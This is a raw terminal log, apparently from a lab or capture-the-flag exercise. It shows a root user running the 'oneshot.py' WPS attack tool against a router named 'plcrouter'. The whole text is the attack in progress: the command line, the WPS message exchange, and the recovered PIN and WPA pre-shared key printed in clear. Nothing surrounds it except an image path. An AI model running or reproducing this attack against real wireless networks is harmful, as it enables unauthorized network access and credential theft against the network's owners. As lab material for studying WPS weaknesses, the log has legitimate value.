 root@attica01:/tmp# python3 oneshot.py -i wlan0 -b 02:00:00:00:01:00
python3 oneshot.py -i wlan0 -b 02:00:00:00:01:00
[*] Running wpa_supplicant…
[*] Running wpa_supplicant…
[*] Trying PIN '12345670'…
[*] Scanning…
[*] Authenticating…
[+] Authenticated
[*] Associating with AP…
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response…
[*] Received WPS Message M1
[*] Sending WPS Message M2…
[*] Received WPS Message M3
[*] Sending WPS Message M4…
[*] Received WPS Message M5
[+] The first half of the PIN is valid
[*] Sending WPS Message M6…
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'
root@attica01:/tmp#